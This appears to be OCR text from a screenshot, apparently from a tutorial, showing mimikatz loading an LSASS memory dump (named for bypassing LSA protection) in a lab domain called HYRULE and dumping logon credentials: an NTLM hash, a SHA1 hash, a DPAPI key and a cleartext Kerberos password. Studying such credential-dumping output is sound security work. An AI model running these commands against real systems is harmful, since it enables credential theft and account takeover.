 mimikatz 2.2.0 x64 (oe.eo)

C:\Users\Link\Desktop\Examples\mimikatz\x64>mimikatz.exe
1

.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # sekurlsa::minidump C:\bypass-lsa-protection-lsass.dmp
2
Switch to MINIDUMP : 'C:\bypass-lsa-protection-lsass.dmp'

mimikatz # sekurlsa::logonPasswords
3
Opening : 'C:\bypass-lsa-protection-lsass.dmp' file for minidump...

Authentication Id : 0 ; 1173460 (00000000:0011e7d4)
Session : Interactive from 1
User Name : Link
Domain : HYRULE
Logon Server : SACRED-REALM
Logon Time : 8/4/2023 4:25:28 PM
SID : S-1-5-21-2147720633-791946917-3710192512-1106
msv :
[00000003] Primary
* Username : Link
* Domain : HYRULE
* NTLM : f6729e17551c512937528000d839fd63
* SHA1 : 9e328f6d78e3a29090d2ee1f809e8f84f8cd515e
* DPAPI : 68d6e4ef8de179ba24484fbff004d6ab
tspkg :
wdigest :
* Username : Link
* Domain : HYRULE
* Password : (null)
kerberos :
* Username : Link
* Domain : HYRULE.LAN
* Password : Hero2006!
ssp :
credman :
cloudap :

Type here to search
5:26 PM
8/4/2023
2